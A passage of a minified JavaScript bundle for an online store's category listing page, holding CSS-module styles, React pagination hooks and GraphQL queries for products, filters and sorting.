#3E3E3E;\n}\n.category-categoryInfo-24j h1 {\n    display: inline;\n    font-size: inherit;\n    font-weight: 600;\n}\n.category-headerButtons-2gt {\n    display: flex;\n    justify-content: center;\n    padding-bottom: 1.5rem;\n}\n\n.category-contentWrapper-2RY {\n    width: 100%;\n}\n\n.category-sidebar-3E4 {\n    display: none;\n}\n\n@media (min-width: 1024px) {\n    .category-contentWrapper-2RY {\n        display: flex;\n    }\n\n    .category-categoryHeader-1UU {\n        width: 100%;\n    }\n\n    .category-headerButtons-2gt {\n        justify-content: flex-end;\n    }\n\n    .category-heading-2LI {\n        justify-content: space-between;\n        flex-wrap: nowrap;\n        align-items: center;\n        padding-bottom: 15px;\n    }\n\n    .category-headerButtons-2gt {\n        padding-bottom: 0;\n    }\n\n    .category-categoryInfo-24j {\n        margin: 0;\n        flex-basis: 100%;\n    }\n\n    .category-sidebar-3E4 {\n        display: flex;\n        align-self: flex-start;\n        width: 300px;\n        max-width: 300px;\n    }\n\n    .category-categoryContent-3VY {\n        width: 100%;\n        max-width: calc(100% - 300px);\n        padding-left: 28px;\n        display: flex;\n        flex-direction: column;\n        position: relative;\n    }\n    .rtl .category-categoryContent-3VY{\n        padding-left: 0;\n        padding-right: 28px;\n    }\n}\n\n\n\n\n\n\n\n/* newClasses */\n.category-categoryContentWrapper-3I3{\n    width: 100%;\n    display: flex;\n    flex-direction: column;\n    position: relative;\n    background-color: #F8F8F8;\n    font-size: 14px;\n    line-height: 1.34;\n    color: #000;\n    text-decoration: none;\n    font-weight: 400;\n    min-height: 100vh;\n}\n.category-gallery-3Fr{\n    width: 100%;\n    display: flex;\n    flex-direction: column;\n    position: relative;\n    margin-bottom: 50px;\n}\n\n\n\n\n.category-headingAction-2gv{\n    position: fixed;\n    width: 100%;\n    top: 0px;\n    z-index: 4;\n    background-color: #fff;\n    left: 0;\n    top: 50px;\n    display: flex;\n    flex-wrap: wrap;\n    justify-content: space-between;\n    padding: 15px 15px;\n    align-items: center;\n    border-top: 1px solid #e2e2e4;\n    box-shadow: 1px 12px 7px -12px rgba(0, 0, 0, 0.09);\n}\n.category-resultWrapper-2jD{\n    width: auto;\n    font-size: 14px;\n    line-height: 1;\n    text-decoration: none;\n    font-weight: 500;\n    flex: 1;\n    padding-right: 20px;\n    white-space: nowrap;\n    overflow: hidden;\n    text-overflow: ellipsis;\n}\n\n.category-maybeFilter-2nw{\n    max-width: 100px;\n    width: 100%;\n    position: relative;\n    display: flex;\n    flex-direction: column;\n    position: relative;\n    font-size: 14px;\n    line-height: 1;\n    align-items: center;\n    justify-content: center;\n    flex: 1;\n    min-width: 80px;\n    height: 20px;\n}\n.category-maybeFilter-2nw svg{\n    margin-right: 7px;\n}\n.category-maybeFilter-2nw:empty{\n    display: none;\n}\n.rtl .category-maybeFilter-2nw svg{\n    margin-right: 0px;\n    margin-left: 7px;\n}\n.category-maybeSortButton-zFq{\n    max-width: 85px;\n    width: 100%;\n    position: relative;\n    display: flex;\n    flex-direction: column;\n    position: relative;\n    font-size: 14px;\n    line-height: 1;\n    align-items: center;\n    justify-content: center;\n    border-left: 1px solid #E2E2E2;\n    flex: 1;\n    min-width: 60px;\n    height: 20px;\n}\n.category-maybeSortButton-zFq > div{\n    margin-right: 0;\n}\n.category-maybeSortButton-zFq svg{\n    margin-right: 7px;\n}\n.rtl .category-maybeSortButton-zFq svg{\n    margin-right: 0px;\n    margin-left: 7px;\n}\n.category-maybeSortButton-zFq:empty{\n    display: none;\n}\n.category-maybeViewSwitcher-1Q0{\n    max-width: 40px;\n    width: 100%;\n    position: relative;\n    display: flex;\n    flex-direction: column;\n    position: relative;\n    font-size: 14px;\n    line-height: 1;\n    align-items: center;\n    justify-content: center;\n    border-left: 1px solid #E2E2E2;\n    flex: 1;\n    height: 20px;\n}\n.category-maybeViewSwitcher-1Q0:empty{\n    display: none;\n}\n.rtl .category-maybeViewSwitcher-1Q0{\n    border: none;\n}\n@media (max-width: 576px) {\n    .category-maybeFilter-2nw{\n        border-left: 1px solid #e2e2e290;\n    }\n}\n@media (max-width: 1023px) {\n    .category-categoryContentWrapper-3I3{\n        padding-top: 60px;\n    }\n    \n    .category-root-2_P{\n        padding-bottom: 20px;\n    }\n    .category-gallery-3Fr{\n        margin-bottom: 20px;\n    }\n}\n\n\n\n\n\n.category-gallery-3Fr .infinite-scroll-component{\n    overflow: hidden !important;\n}\n.category-loder-wbV{\n    width: 100vw;\n    display: flex;\n    justify-content: center;\n    align-items: center;\n    font-size: 14px;\n    line-height: 1;\n    padding: 15px;\n    font-weight: 400;\n}\n\n.category-spinner-1iD{\n    content: "";\n    width: 16px;\n    height: 16px;\n    top: 0;\n    left: 0;\n    right: 0;\n    bottom: 0;\n    border: 1.5px solid transparent;\n    border-top-color: #000000;\n    border-radius: 50%;\n    animation: category-button-loading-spinner-WD3 1s ease infinite;\n    margin-right: 8px;\n}\n\n@keyframes category-button-loading-spinner-WD3 {\nfrom {\n  transform: rotate(0turn);\n}\n\nto {\n  transform: rotate(1turn);\n}\n}\n\n\n\n.category-sidebar-3E4:empty{\n    display: none;\n}\n.category-sidebar-3E4:empty + .category-categoryContent-3VY{\n    width: 100%;\n    max-width: 100%;\n    padding-left: 0;\n}',""]),t.locals={root:"category-root-2_P",title:"category-title-3ua",pagination:"category-pagination-1TH",placeholder:"category-placeholder-X9U",categoryTitle:"category-categoryTitle-29U",heading:"category-heading-2LI",categoryInfo:"category-categoryInfo-24j",headerButtons:"category-headerButtons-2gt",contentWrapper:"category-contentWrapper-2RY",sidebar:"category-sidebar-3E4",categoryHeader:"category-categoryHeader-1UU",categoryContent:"category-categoryContent-3VY",categoryContentWrapper:"category-categoryContentWrapper-3I3",gallery:"category-gallery-3Fr",headingAction:"category-headingAction-2gv",resultWrapper:"category-resultWrapper-2jD",maybeFilter:"category-maybeFilter-2nw",maybeSortButton:"category-maybeSortButton-zFq",maybeViewSwitcher:"category-maybeViewSwitcher-1Q0",loder:"category-loder-wbV",spinner:"category-spinner-1iD","button-loading-spinner":"category-button-loading-spinner-WD3"}},dPLz:function(e,t,n){"use strict"
n.d(t,"a",function(){return s})
var r=n("J4zp"),a=n.n(r),i=n("q1tI"),o=n("Ty5D"),c=n("mI9R"),l=n("4B1b"),s=function usePagination(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=e.namespace,n=void 0===t?"":t,r=e.parameter,s=void 0===r?"page":r,m=e.initialTotalPages,d=void 0===m?1:m,p=Object(o.g)(),u=Object(o.h)(),g=Object(i.useState)(d),h=a()(g,2),f=h[0],b=h[1],v=n?"".concat(n,"_").concat(s):s,y=e.initialPage||1,x=parseInt(Object(l.a)(v,u)),w=Object(i.useState)(y),E=a()(w,2),I=E[0],C=E[1],k=Object(i.useCallback)(function(e){var t=arguments.length>1&&void 0!==arguments[1]&&arguments[1]
!function setQueryParam(e){var t=e.history,n=e.location,r=e.parameter,a=e.replace,i=e.value,o=n.search,c=new URLSearchParams(o)
c.set(r,i)
var l={search:c.toString()}
a||t.push(l)}({history:p,location:u,parameter:v,replace:t,value:e})},[p,u,v]),O=Object(i.useCallback)(function(){var e=arguments.length>0&&void 0!==arguments[0]&&arguments[0]
!function removeQueryParam(e){var t=e.history,n=e.location,r=e.parameter,a=e.replace,i=n.search,o=new URLSearchParams(i)
o.delete(r)
var c={search:o.toString()}
a?t.replace(c):t.push(c)}({history:p,location:u,parameter:v,replace:e})},[p,u,v]),N=Object(i.useCallback)(function(e){C(e)},[I,C])
return Object(i.useEffect)(function(){1===x&&O(!0)},[x]),[{currentPage:c.b?x||y:I,totalPages:f},Object(i.useMemo)(function(){return{setCurrentPage:c.b?k:N,setTotalPages:b}},[k,b])]}},dyGn:function(e,t,n){(t=e.exports=n("JPst")(!1)).push([e.i,"\n.viewSwitcher-viewSwitcher-uyK{\n    width: 100%;\n    height: 100%;\n    display: flex;\n    position: relative;\n    align-items: center;\n    justify-content: center;\n}\n\n.viewSwitcher-viewSwitcherBtn-1C6{\n    width: auto;\n    display: flex;\n    flex-direction: column;\n    position: relative;\n    margin-right: 15px;\n}\n\n.viewSwitcher-viewSwitcherBtn-1C6:last-child{\n    margin-right: 0;\n}\n.rtl .viewSwitcher-viewSwitcherBtn-1C6:last-child{\n    margin-right: 15px;\n}",""]),t.locals={viewSwitcher:"viewSwitcher-viewSwitcher-uyK",viewSwitcherBtn:"viewSwitcher-viewSwitcherBtn-1C6"}},dzRt:function(e,t,n){"use strict"
n.d(t,"a",function(){return o})
var r=n("q1tI"),a=n("ZeTf"),i=n("mI9R"),o=function useSetMobileHeader(e){var t=Object(r.useContext)(a.a).changePageTitle
return Object(r.useEffect)(function(){return i.b||t(e),function(){t("")}},[e]),null}},eBY4:function(e,t,n){(t=e.exports=n("JPst")(!1)).i(n("D2AM"),""),t.push([e.i,".navButton-root-2Sg {\n}\n\n.navButton-icon-3N5 {\n    stroke: #0B71C2;\n}\n.navButton-normalBtn-16K svg{\n    stroke: #0B71C2;\n}\n.navButton-normalBtn-16K{\n    padding: 0px 20px;\n}\n.navButton-normalBtn-16K:disabled svg{\n    stroke: #8f8f8f;\n}\n\n.navButton-icon_disabled-1Pa {\n    --stroke: rgb(var(--venia-global-color-text-hint));\n}\n\n.navButton-btn-33k{\n    width: max-content;\n    border: 1px solid #0B71C2;\n    height: 45px;\n    padding: 0px 25px;\n    border-radius: 3px;\n    padding-right: 15px;\n    overflow: hidden;\n    background-color: #F8F8F8;\n    display: flex;\n    justify-content: center;\n    align-items: center;\n    margin-left: auto;\n    font-size: 14px;\n    line-height: 1;\n    text-decoration: none;\n    font-weight: 600;\n    color: #0B71C2;\n    transition: .3s all ease-in-out;\n}\n.rtl .navButton-btn-33k{\n    margin-left: 0;\n    margin-right: auto;\n    padding: 0px 25px;\n    padding-left: 15px;\n}\n@media (min-width: 1024px) {\n    .navButton-btn-33k:hover{\n        background-color: #0B71C2;\n        color: #fff;\n    }\n    .navButton-btn-33k:hover svg{\n        stroke: #fff;\n    }\n}\n.navButton-prev-Gj2{\n    padding: 0px 25px;\n    padding-left: 15px;\n    margin-left: 0;\n    margin-right: auto;\n}\n.rtl .navButton-prev-Gj2{\n    margin-right: 0;\n    margin-left: auto;\n    padding: 0px 25px;\n    padding-right: 15px;\n}\n.navButton-btn-33k svg{\n    stroke: #0B71C2;\n    width: 17px;\n    margin: 0px 4px;\n    margin-top: 1px;\n    transition: .3s all ease-in-out;\n}\n.rtl .navButton-normalBtn-16K,\n.rtl .navButton-btn-33k svg{\n    transform: scaleX(-1);\n}\n.navButton-btn-33k:disabled{\n    border: 1px solid #8f8f8f;\n    color: #8f8f8f;\n    pointer-events: none;\n}\n.navButton-btn-33k:disabled svg{\n    stroke: #8f8f8f;\n}\n",""]),t.locals={root:"navButton-root-2Sg "+n("D2AM").locals.root,icon:"navButton-icon-3N5",normalBtn:"navButton-normalBtn-16K",icon_disabled:"navButton-icon_disabled-1Pa navButton-icon-3N5",btn:"navButton-btn-33k",prev:"navButton-prev-Gj2"}},eJQN:function(e,t,n){(t=e.exports=n("JPst")(!1)).i(n("w4HQ"),""),t.push([e.i,".select-wrapper-tq_ {\n    display: inline-grid;\n    grid-auto-flow: column;\n    grid-template-areas: 'input icon';\n    grid-template-columns: auto 2.25rem;\n    height: 2.25rem;\n}\n\n.select-input-1lN,\n.select-input_error-3h- {\n    grid-area: input-start / input-start / input-end / icon-end;\n    padding-right: calc(2.25rem - 1px);\n}\n\n.select-input-1lN:disabled {\n    pointer-events: none;\n    color: rgb(var(--venia-global-color-gray-darker));\n}\n\n.select-input_error-3h- {\n    border-color: rgb(var(--venia-global-color-red-400));\n}\n",""]),t.locals={wrapper:"select-wrapper-tq_",input:"select-input-1lN "+n("w4HQ").locals.input,input_error:"select-input_error-3h- "+n("w4HQ").locals.input}},f48Z:function(e,t,n){(t=e.exports=n("JPst")(!1)).push([e.i,".currentFilters-root-CN1 {\n    width: 100%;\n    display: flex;\n    flex-direction: column;\n    position: relative;\n    margin-bottom: -10px;\n    background: #fff;\n    padding: 0px 28px;\n}\n\n.currentFilters-root-CN1:empty {\n    display: none;\n}\n\n.currentFilters-root-CN1 li {\n    float: left;\n    margin: 4px 0px;\n    margin-right: 8px;\n}\n\n.currentFilters-elementsWrapper-2oS{\n    width: 100%;\n    display: flex;\n    flex-wrap: wrap;\n    position: relative;\n    border-bottom: 1px solid #EAEAEA;\n    padding-bottom: 20px;\n    margin: 15px 0px;\n}\n.currentFilters-elementsWrapper-2oS:empty{\n    display: none;\n}",""]),t.locals={root:"currentFilters-root-CN1",elementsWrapper:"currentFilters-elementsWrapper-2oS"}},gFId:function(e,t,n){"use strict"
n.r(t),n.d(t,"default",function(){return ue})
var r,a,i,o,c,l=n("q1tI"),s=n.n(l),m=n("17x9"),d=n("lSNA"),p=n.n(d),u=n("J4zp"),g=n.n(u),h=n("Ty5D"),f=n("VX74"),b=n("QqLL"),v=n("W+3L"),y=n("dPLz"),x=n("I/iJ"),w=n("bzU1"),E=n("VkAN"),I=n.n(E),C=n("0Cjt"),k={getCategoryQuery:Object(f.gql)(r||(r=I()(["\n    query GetCategories(\n        $id: Int!\n        $pageSize: Int!\n        $currentPage: Int!\n        $filters: ProductAttributeFilterInput!\n        $sort: ProductAttributeSortInput\n    ) {\n        category(id: $id) {\n            id\n            ...CategoryFragment\n        }\n        products(\n            pageSize: $pageSize\n            currentPage: $currentPage\n            filter: $filters\n            sort: $sort\n        ) {\n            ...ProductsFragment\n        }\n    }\n    ","\n    ","\n"])),C.a,C.d),getFilterInputsQuery:Object(f.gql)(a||(a=I()(['\n    query GetFilterInputsForCategory {\n        __type(name: "ProductAttributeFilterInput") {\n            inputFields {\n                name\n                type {\n                    name\n                }\n            }\n        }\n    }\n'])))},O=n("NPQS"),N=n("mI9R"),S=n("kriW"),j=n("GgLZ"),F=n("RIqP"),L=n.n(F),_=n("MVZn"),P=n.n(_),M=Object(f.gql)(i||(i=I()(["\n    query getProductFiltersByCategory(\n        $filters: ProductAttributeFilterInput!,\n        $currentCategoryId:Int,\n        $view:String\n    ) {\n        products(filter: $filters) {\n            aggregations (current_cat_id:$currentCategoryId,filter: $filters,view_type:$view) {\n                label\n                count\n                attribute_code\n                options {\n                    label\n                    value\n                    swatch_data {\n                        color_type\n                        currency_code\n                        icon\n                        thumbnail\n                        value\n                        __typename\n                      }\n                }\n            }\n        }\n    }\n"]))),B={getCategoryContentQuery:Object(f.gql)(o||(o=I()(["\n    query getCategoryData($id: Int!) {\n        category(id: $id) {\n            id\n            name\n            description\n        }\n    }\n"]))),getProductFiltersByCategoryQuery:M},T=n("WkIg"),A=n("NvfB"),R=n("41Cg"),z=n("z68h"),H=n("rLZa"),V=n("RByq"),D=n("C0Sg"),W=n("pDXZ"),q=n("Tr2r"),Q=n("LboF"),G=n.n(Q),J=n("dGai"),Y=n.n(J),U={injectType:"singletonStyleTag",insert:"head",singleton:!0},K=(G()(Y.a,U),Y.a.locals||{}),$=n("mZA3"),X=n("Glb9"),Z=n("RSfX"),ee=n("NQDr"),te=n("GVZB"),ne=n("Wd8g"),re=n("oKiZ"),ae=n("hznn"),ie=n("oEi0"),oe=s.a.lazy(function(){return Promise.all([n.e(11),n.e(60)]).then(n.bind(null,"bEFh"))}),ce=function CategoryContent(e){var t=e.categoryId,n=e.data,r=e.isLoading,a=e.pageControl,i=e.sortProps,o=e.pageSize,c=e.isNewPageLoading,m=e.appliedFilters,d=e.client,p=g()(i,1)[0],u=function useCategoryContent(e){var t=e.categoryId,n=e.data,r=e.pageSize,a=void 0===r?6:r,i=e.pageControl,o=e.appliedFilters,c=Object(h.h)().pathname,s=i.currentPage,m=i.setPage,d=Object(l.useState)([]),p=g()(d,2),u=p[0],v=p[1],y=Object(l.useState)([]),x=g()(y,2),w=x[0],E=x[1],I=!localStorage.getItem("isGridView")||"true"===localStorage.getItem("isGridView"),C=Object(l.useState)(I),k=g()(C,2),O=k[0],S=k[1],j=Object(b.a)(B,e.operations),F=j.getCategoryContentQuery,_=j.getProductFiltersByCategoryQuery,M=Array.from({length:a}).fill(null),R=Object(f.useLazyQuery)(_),z=g()(R,2),H=z[0],V=z[1],D=V.data,W=V.loading,q=Object(f.useQuery)(F,{skip:!t,variables:{id:t}}).data
Object(l.useEffect)(function(){if(t&&o){var e={}
t&&(e.currentCategoryId=t),o&&(e.filters=o),e.view=N.b?"desktop":"mobile_view",H({variables:P()({},e)})}},[t,H,o,N.b]),Object(l.useEffect)(function(){n&&!N.b&&(1===s?v(n.products.items):1!==s&&v([].concat(L()(u),L()(n.products.items))))},[n]),Object(l.useEffect)(function(){D&&(0!==D.products.aggregations.length?E(L()(D.products.aggregations)):E(null))},[D]),Object(l.useEffect)(function(){Array.isArray(w)||E([])},[c]),Object(l.useEffect)(function(){localStorage.setItem("isGridView",JSON.stringify(O))},[O])
var Q=n?n.products.items:M,G=n?n.products.page_info.total_pages:null,J=n?n.products.total_count:null,Y=q?q.category&&q.category.name:null,U=q?q.category&&q.category.description:null
Object(l.useEffect)(function(){if(n){var e={category:{category_name:Y||"",catgory_id:q&&q.category&&q.category.id?q.category&&q.category.id:""}},t=n.products.items.map(function(e){return e.sku})
Object(A.a)({event:T.l,ecommerce:e,items:t.slice(0,10)})}},[n])
return{categoryName:Y,categoryDescription:U,filters:w,items:u,totalCount:J,totalPagesFromData:G,toggleViewMode:function toggleViewMode(){S(function(e){return!e})},isGridView:O,loadMore:function loadMore(){setTimeout(function(){return m(s+1)},800)},desktopItems:Q,filtersLoading:W}}({categoryId:t,data:n,pageSize:o,pageControl:a,appliedFilters:m}),v=u.categoryName,y=u.categoryDescription,x=u.filters,w=u.items,E=u.totalCount,I=u.totalPagesFromData,C=u.toggleViewMode,k=u.isGridView,O=u.loadMore,F=u.desktopItems,_=u.filtersLoading,M=Object(b.a)(K,e.classes),Q=x&&x.length,G=_||x&&0===x.length,J=I,Y=I,U=Q?s.a.createElement(Z.a,{filters:x}):null,ce=Q?s.a.createElement(oe,{filters:x}):null,le=Q?s.a.createElement(re.a,{filters:x||[]}):G?s.a.createElement(ne.a,null):null,se=J?s.a.createElement(D.a,{sortProps:i}):null,me=Y?s.a.createElement(q.a,{toggleViewMode:C,isGridView:k}):null,de=J?s.a.createElement(X.a,{currentSort:p}):null,pe=I<1?M.noProduct:"",ue=Object(ae.b)(a.currentPage,o,a.totalPages,E),ge=E>0?s.a.createElement(S.a,{id:"categoryContent.resultCount",values:{range:N.b?"".concat(ue.start,"-").concat(ue.end):"".concat(1,"-",a.currentPage*o>E?E:a.currentPage*o),totalCount:E,categoryName:"".concat(v)},defaultMessage:"{count} Results"}):null,he=E>0?s.a.createElement(S.a,{id:"categoryContent.categoryName",values:{categoryName:"".concat(v)},defaultMessage:"categoryName"}):null,fe=y?s.a.createElement(W.a,{html:y}):null,be=Object(l.useMemo)(function(){return I||c?s.a.createElement(l.Fragment,null,s.a.createElement("section",{className:M.gallery},N.b?s.a.createElement(z.a,{items:F,isGridView:k,client:d}):s.a.createElement(j.a,{scrollThreshold:.99,dataLength:w.length,next:O,hasMore:a.totalPages>a.currentPage,loader:s.a.createElement("div",{className:M.loder},s.a.createElement("span",{className:M.spinner}),"Loading...")},s.a.createElement(z.a,{items:w,isGridView:k,client:d}))),N.b&&s.a.createElement("div",{className:M.pagination},s.a.createElement(V.a,{pageControl:a,isNewPageLoading:c}))):r?s.a.createElement(te.a,null):s.a.createElement($.a,{categoryId:t})},[t,M.gallery,M.pagination,r,w,a,I,c,k])
return s.a.createElement(l.Fragment,null,n&&s.a.createElement(s.a.Fragment,null,s.a.createElement(H.d,null,n.category.meta_title),s.a.createElement(H.a,{name:"keywords",content:n.category.meta_keywords}),s.a.createElement(H.a,{name:"description",content:n.category.meta_title})," "),s.a.createElement("div",{className:M.categoryContentWrapper+" "+pe},s.a.createElement(ie.a,{bodyClassName:"listing_page"}),s.a.createElement("div",{className:"container"},N.b&&s.a.createElement(R.a,{categoryId:t}),s.a.createElement("article",{className:M.root},s.a.createElement("div",{className:M.categoryHeader},fe),s.a.createElement("div",{className:M.contentWrapper},s.a.createElement("div",{className:M.sidebar},le),N.b?s.a.createElement("div",{className:M.categoryContent},s.a.createElement("div",{className:M.heading},s.a.createElement("div",{className:M.categoryInfo},ge,s.a.createElement("h1",null,he)),s.a.createElement("div",{className:M.headerButtons},U,se,me),de),be):s.a.createElement(ee.a,{maybeFilterButtons:U,maybeSortButton:se,maybeViewSwitcher:me,content:be,filtersModal:ce,maybeSortContainer:de,classes:M,totalCount:E,categoryName:v}))))))},le=ce
ce.propTypes={classes:Object(m.shape)({filterContainer:m.string,sortContainer:m.string,gallery:m.string,headerButtons:m.string,filterButton:m.string,pagination:m.string,root:m.string,title:m.string}),sortProps:m.array,pageSize:m.number}
var se=Object(f.gql)(c||(c=I()(["\n    query getPageSize {\n        storeConfig {\n            id\n            grid_per_page\n        }\n    }\n"]))),me=n("7BZy"),de=n("OEa+"),pe=function Category(e){var t=e.id,n=function useCategory(e){var t=e.id,n=e.queries.getPageSize,r=Object(b.a)(k,e.operations),a=r.getCategoryQuery,i=r.getFilterInputsQuery,o=Object(l.useState)(null),c=g()(o,2),s=c[0],m=c[1],d=Object(f.useQuery)(n).data,u=d&&d.storeConfig.grid_per_page,E=Object(y.a)(),I=g()(E,2),C=I[0],S=I[1],j=C.currentPage,F=C.totalPages,L=S.setCurrentPage,_=S.setTotalPages,P=Object(x.a)(),M=g()(P,1)[0],B=Object(l.useRef)(M),T={currentPage:j,setPage:L,totalPages:F},A=Object(v.b)(),R=g()(A,2)[1].actions.setPageLoading,z=Object(f.useLazyQuery)(a),H=g()(z,2),V=H[0],D=H[1],W=D.called,q=D.loading,Q=D.error,G=D.data,J=D.client,Y=Object(h.h)(),U=Y.search,K=(Y.pathname,!!G&&q)
Object(l.useEffect)(function(){R(K)},[K,R])
var $=Object(l.useRef)(U),X=Object(f.useQuery)(i),Z=X.called,ee=X.data,te=X.loading,ne=Object(l.useMemo)(function(){var e=new Map
return ee&&ee.__type.inputFields.forEach(function(t){var n=t.name,r=t.type
e.set(n,r.name)}),e},[ee])
Object(l.useEffect)(function(){if(ne.size&&u){var e=Object(w.b)(U),n={}
e.forEach(function(e,t){n[t]=Object(w.a)(e,ne.get(t))}),Object(O.a)(n,U),m(n),n.category_id=void 0===n.category_id?{eq:String(t)}:n.category_id,n.category_uid&&delete n.category_id,V({variables:{currentPage:Number(j),id:Number(t),filters:n,pageSize:Number(u),sort:p()({},M.sortAttribute,M.sortDirection)}})}},[j,M,ne,t,u,V,U])
var re=G?G.products.page_info.total_pages:null
Object(l.useEffect)(function(){return _(re),function(){_(null)}},[_,re]),Object(l.useEffect)(function(){!Q||q||G||1===j||L(1)},[j,Q,q,L,G]),Object(l.useEffect)(function(){var e=new URLSearchParams($.current),t=new URLSearchParams(U)
e.delete("page"),t.delete("page"),e.toString()===t.toString()&&B.current.sortAttribute.toString()===M.sortAttribute.toString()&&B.current.sortDirection.toString()===M.sortDirection.toString()||(L(1,!0),$.current=U,B.current=M)},[M,$,U,L])
var ae=q&&!G?null:G,ie=G&&G.category&&G.category.meta_description?G.category.meta_description:"",oe=Z&&!W||q&&!G||te,ce=1!==j&&q&&!N.b
return Object(l.useEffect)(function(){N.b&&globalThis.scrollTo({behavior:"smooth",left:0,top:0})},[N.b,j]),Object(l.useEffect)(function(){N.b||globalThis.scrollTo({behavior:"smooth",left:0,top:0})},[N.b,U]),{error:Q,categoryData:ae,loading:oe,metaDescription:ie,pageControl:T,sortProps:P,pageSize:u,isNewPageLoading:ce,appliedFilters:s,client:J}}({id:t,queries:{getPageSize:se}}),r=n.error,a=n.metaDescription,i=n.loading,o=n.categoryData,c=n.pageControl,m=n.sortProps,d=n.pageSize,u=n.isNewPageLoading,E=n.appliedFilters,I=n.client,C=Object(b.a)(K,e.classes)
return!o&&r&&1===c.currentPage?s.a.createElement(me.a,null):s.a.createElement(l.Fragment,null,s.a.createElement(H.a,{name:"description",content:a}),s.a.createElement(le,{categoryId:t,classes:C,data:o,isLoading:i,pageControl:c,sortProps:m,pageSize:d,isNewPageLoading:u,appliedFilters:E,client:I}),s.a.createElement(de.a,{pageType:"listing",categoryId:t}))}
pe.propTypes={classes:Object(m.shape)({gallery:m.string,root:m.string,title:m.string}),id:m.number},pe.defaultProps={id:3}
var ue=pe},hAAw:function(e,t,n){(t=e.exports=n("JPst")(!1)).push([e.i,".filterBlock-root-C5G {\n    border-color: #EAEAEA;\n    border-style: solid;\n    border-width: 0 0 1px 0;\n    display: grid;\n}\n\n.filterBlock-header-1Az {\n    width: 100%;\n    display: flex;\n    flex-wrap: wrap;\n    align-items: center;\n    justify-content: flex-start;\n    min-height: 45px;\n    position: relative;\n    padding-left: 12px;\n}\n.rtl .filterBlock-header-1Az {\n    padding-right: 12px;\n    padding-left: 0px;\n}\n.filterBlock-display_none-2ar{\n    display: none;\n}\n\n.filterBlock-name-26T {\n    font-size: 14px;\n    line-height: 1.35;\n    color: #171617;\n    text-decoration: none;\n    font-weight: 500;\n    text-align: start;\n}\n\n.filterBlock-list-26P {\n    width: 100%;\n    display: flex;\n    flex-direction: column;\n    position: relative;\n    padding: 0px 12px;\n}\n\n.filterBlock-list-26P:empty {\n    display: none;\n}\n\n.filterBlock-list_expanded-1Qe {\n}\n\n.filterBlock-list_collapsed-3_G {\n    display: none;\n}\n\n\n\n.filterBlock-iconWrapper-VVs{\n    width: 20px;\n    height: 20px;\n    position: relative;\n    background-image: url(\"data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='5.841' height='9.562' viewBox='0 0 5.841 9.562'%3E%3Cpath id='Path_27962' data-name='Path 27962' d='M-6783,32l3.72,3.72,3.72-3.72' transform='translate(-30.939 -6774.499) rotate(-90)' fill='none' stroke='%23535665' stroke-linecap='round' stroke-width='1.5'/%3E%3C/svg%3E%0A\");\n    background-repeat: no-repeat;\n    background-position: center;\n    position: absolute;\n    right: 8px;\n    top: 0;\n    bottom: 0;\n    margin: auto;\n    transition: .25s transform ease;\n}\n.rtl .filterBlock-iconWrapper-VVs{\n    right: auto;\n    left: 8px;\n    transform: rotate(180deg);\n}\n\n.filterBlock-header-1Az.filterBlock-expanded-3w9 .filterBlock-iconWrapper-VVs{\n    transform: rotate(90deg);\n}\n\n\n\n\n\n\n\n\n\n\n\n\n.filterBlock-filterItem-2rW{\n    width: 100%;\n    max-width: 150px;\n    background-color: #F8F8F8;\n}\n.filterBlock-filterItem-2rW>button{\n    font-size: 14px;\n    line-height: 1.5;\n    color: #000;\n    text-decoration: none;\n    padding: 17px 15px;\n    width: 100%;\n    text-align: start;\n    font-weight: 500;\n    text-decoration: none;\n\n}\n.filterBlock-filterItem-2rW>button.filterBlock-activeBtn-3kP{\n    background-color: #FFFFFF;\n}\n.filterBlock-InnerItem-sA5{\n    position: absolute;\n    background-color: #fff;\n    top: 0;\n    left: 150px;\n    z-index: 1;\n    width: auto;\n    right: 0;\n    height: 100%;\n    overflow: hidden;\n    overflow-y: scroll;\n    padding: 15px;\n    display: flex;\n    flex-direction: column;\n    padding-bottom: 100px;\n}\n.rtl .filterBlock-InnerItem-sA5{\n    left: 0;\n    right: 150px;\n}",""]),t.locals={root:"filterBlock-root-C5G",header:"filterBlock-header-1Az",display_none:"filterBlock-display_none-2ar",name:"filterBlock-name-26T",list:"filterBlock-list-26P",list_expanded:"filterBlock-list_expanded-1Qe filterBlock-list-26P",list_collapsed:"filterBlock-list_collapsed-3_G filterBlock-list-26P",iconWrapper:"filterBlock-iconWrapper-VVs",expanded:"filterBlock-expanded-3w9",filterItem:"filterBlock-filterItem-2rW",activeBtn:"filterBlock-activeBtn-3kP",InnerItem:"filterBlock-InnerItem-sA5"}},hznn:function(e,t,n){"use strict"
n.d(t,"c",function(){return i}),n.d(t,"b",function(){return o}),n.d(t,"a",function(){return c})
var r=n("RIqP"),a=n.n(r),i=function makeTwoDigitNumber(e){return 1===e.toString().length?"0".concat(e):e},o=function getRange(e,t,n,r){var a,i
return 1===e?t>r?(a=e,i=r):(a=e,i=t):e===n?(a=t*(e-1)+1,i=r):(a=t*(e-1)+1,i=t*e),{start:a,end:i}},c=function generateOptionsForQty(){var e,t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:20,n=[]
for(e=1;e<=t;e++){var r={label:String(e),value:e}
n=[].concat(a()(n),[r])}return n}},lGos:function(e,t,n){(t=e.exports=n("JPst")(!1)).push([e.i,".checkbox-root-2Ji {\n    --stroke: var(--venia-global-color-gray-600);\n    align-items: center;\n    color: rgb(var(--venia-global-color-gray-900));\n    display: grid;\n    gap: calc(0.875rem - 5px);\n    grid-auto-flow: column;\n    grid-template-areas: 'input label';\n    grid-template-columns: min-content 1fr;\n    justify-items: center;\n    line-height: 1.5rem;\n    position: relative;\n}\n\n.checkbox-input-266 {\n    position: absolute;\n    top: 0;\n    left: 0;\n    width: 100%;\n    height: 100%;\n    opacity: 0;\n    padding: 0px !important;\n    margin: 0px !important;\n    cursor: pointer;\n}\n\n\n\n.checkbox-icon-1CV {\n    grid-area: input;\n    height: 16px;\n    pointer-events: none;\n    width: 16px;\n    border: 1px solid #DCDEE5;\n    border-radius: 3px;\n}\n\n.checkbox-input-266:checked + .checkbox-icon-1CV {\n    background-color: #0B71C2;\n    border: 1px solid #0B71C2;\n    background-image: url(\"data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='8.942' height='6.576' viewBox='0 0 8.942 6.576'%3E%3Cpath id='Path_3556' data-name='Path 3556' d='M5819.4-17488.52l1.964,2.033,4.858-4.469' transform='translate(-5818.34 17492.016)' fill='none' stroke='%23fff' stroke-linecap='round' stroke-width='1.5'/%3E%3C/svg%3E%0A\");\n    